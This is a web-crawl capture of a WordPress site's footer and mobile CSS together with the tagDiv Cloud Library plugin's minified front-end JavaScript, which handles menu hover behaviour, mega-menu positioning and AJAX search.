ul.mona-footer-info li.hotline:before {
    content: "\f095";
}
ul.mona-footer-info li.email:before {
    content: "\f0e0";
}
ul.mona-footer-info li a:hover,
ul.mona-footer-info li:hover:before {
    color: #5bb3f8;
}

/*---style sub footer menu---*/
.td-subfooter-menu li.current-menu-item a {
    color: #5bb3f8;
}
/*--------end style footer--------*/

/*-----style mobile mode-----*/
@media screen and (max-width: 549px){
	/*---style ad header mobile---*/
	.td-banner-wrap-full .td-header-sp-recs {
    	margin: 0;
	}
	
	.td-main-menu-logo img {
    	max-height: 40px;
	}
	
	.td_category_template_7 .td-category-title-holder {
    	padding: 60px 5% 69px;
	}
	
	.footer-logo-wrap img {
    	max-width: 50%;
	}
	
	.td-footer-wrapper .td-pb-span4,
	.td-footer-wrapper .td-pb-span5 {
    	width: 100%;
	}
}
/*---end style mobile mode---*/

--- FILE ---
content_type: text/javascript
request_url: https://cbs.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=726837bbdee984ffb331a234aadde124
body_size: 2788
content:
(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(tdbMenu._setHover(a),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);
tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function e(){k=f.find(".tdb-menu .tdb-mega-menu ul");d=-c.left+"px";0<k.length&&k.attr("style","left:"+d+"; width: "+jQuery("body").outerWidth()+"px !important")}var f=a.jqueryObj,c,h,d,k;jQuery(window).resize(function(){setTimeout(function(){c=f.offset();h=c.left;e();b&&setInterval(function(){c=f.offset();
c.left!==h&&(e(),h=c.left)},1E3)},500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function e(){d.show();d.each(function(){jQuery(this).css("left","");k=jQuery(this).offset();l=k.left;0>l?jQuery(this).offset({left:0}):(g=jQuery(window).width()-(l+jQuery(this).outerWidth()),0>g&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});d.hide()}var f=a.jqueryObj,c,h,d=f.find(".tdb-menu .tdb-mega-menu ul"),k,l,g;setTimeout(function(){jQuery(window).resize(function(){c=
f.offset();h=c.left;e();b&&setInterval(function(){c=f.offset();c.left!==h&&(e(),h=c.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,e,f){return Math.atan2(e-a,f-b)/Math.PI*180},_setHover:function(a){var b=
a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");e.parent().find("ul").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var d=e.parent(),c=jQuery("body");c.hasClass(a._openMenuBodyClass)&&!d.is(b.target)&&0===d.has(b.target).length&&(d.removeClass(a._openMenuClass),d.children("ul").hide(),c.removeClass(a._openMenuBodyClass))}),e.on("touchstart",
function(b){b.preventDefault();b.stopPropagation();var d=jQuery(this);b=d.parent();var c=jQuery("body");b.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=d.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&c.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(e.parent().removeClass(a._openMenuClass),
e.parent().children("ul").hide()):(d=b.siblings(),d.removeClass(a._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(a._openMenuClass)),b.addClass(a._openMenuClass),b.children("ul").show(),tdbMenu._getSubmenuPosition(b),c.addClass(a._openMenuBodyClass))});else{var f={},c,h=!0;b.on("mouseleave",function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}});b.find(".menu-item").hover(function(){var b=jQuery(this),k="",l,g;if(b.hasClass("menu-item-has-children")||
b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(f))b.addClass(a._openMenuClass),b.children("ul").show(),f=b;else{if(b[0]!==f[0]){var m=g=l=0;var n=null;!0===h&&(h=!1,c=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();b.addClass(a._openMenuClass);b.children("ul").show();f=b},400));b.on("mousemove",function(d){5<=l?(l=0,n=tdbMenu._getMouseAngleDirection(g,m,d.pageX,d.pageY),g=d.pageX,m=d.pageY):(l++,0===g&&0===m&&
(g=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),b.addClass(a._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(c),h=!0,f=b)})}}else k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children("ul").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(f)||(m=g=l=0,n=null,
!0===h&&(h=!1,c=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}},400)),b.on("mousemove",function(d){5<=l?(l=0,n=tdbMenu._getMouseAngleDirection(g,m,d.pageX,d.pageY),g=d.pageX,m=d.pageY):(l++,0===g&&0===m&&(g=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(c),h=!0,f={})})):(f=b.parent(),k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),
k.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===h&&(clearTimeout(c),h=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),f=e.parent().attr("id"),c=jQuery("."+f+"_rand"),h="";"none"!==c.css("max-width")&&(h=c.css("max-width"));if(c.hasClass("tdb-menu-items-in-more")){var d=e.find(".tdb-menu:first"),k=d.parents(".tdb-menu-items-pulldown:first"),l=[],g=new tdPullDown.item;if(void 0!==c.css("display")&&"inline-block"===c.css("display")){var m=c.closest(".vc_column_container");k=m;
c="";c=0!==m.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";m.find(c+" > .td_block_wrap").each(function(){var a=.9*m.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==f)if(b<a)l.push(jQuery(this));else return!1})}g.blockUid=f;g.horizontal_jquery_obj=d;g.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");g.horizontal_element_css_class="tdb-menu-item-button";g.horizontal_no_items_css_class="tdb-menu-items-empty";g.container_jquery_obj=k;g.horizontal_max_width=
h;g.excluded_jquery_elements=l;tdPullDown.add_item(g)}})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=!1},_initialize_item:function(a){!0!==a._is_initialized&&(jQuery(document).on("click",function(b){jQuery("."+a.blockUid+"_rand .tdb-head-search-form-input").get(0)!==b.target&&!0===
a._is_search_open&&tdbSearch.hide_search_box(a)}),a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)}),a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+"_rand .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;
tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&
a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},
do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(e,f,c){tdLocalCache.set("tdb-"+b,e);tdbSearch.process_ajax_response(e,a)},error:function(a,b,c){console.log(c)}})},process_ajax_response:function(a,
b){var e=b.jqueryObj.find(".tdb-head-search-form-input").val(),f=b.jqueryObj.find(".tdb-aj-search");if(""===e)f.empty();else{var c=jQuery.parseJSON(a);c.td_search_query===e&&(b._current_selection_index=0,b._last_request_results_count=c.td_total_in_list,b._first_down_up=!0,f.html(c.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1)))}}}})();jQuery().ready(function(){tdbSearch.init()});
